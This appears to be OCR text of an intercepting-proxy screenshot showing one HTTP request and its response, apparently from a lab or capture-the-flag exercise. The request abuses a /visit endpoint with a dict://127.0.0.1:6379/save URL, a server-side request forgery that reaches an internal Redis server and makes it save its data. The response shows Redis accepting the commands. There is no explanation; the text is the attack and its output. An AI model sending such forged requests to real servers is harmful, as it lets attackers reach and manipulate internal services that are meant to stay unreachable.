 Pretty Raw Hex MarkInfo \n
1 GET /visit?url=dict://127.0.0.1:6379/save HTTP/1.1
2 Host: 10.169.7.114:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.169.7.114:8080/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.1
3 Date: Mon, 06 Jan 2025 04:27:54 GMT
4 Content-Type: text/plain
5 Connection: keep-alive
6 Content-Length: 64
7
8 -ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
9 +OK
10 +OK
11
12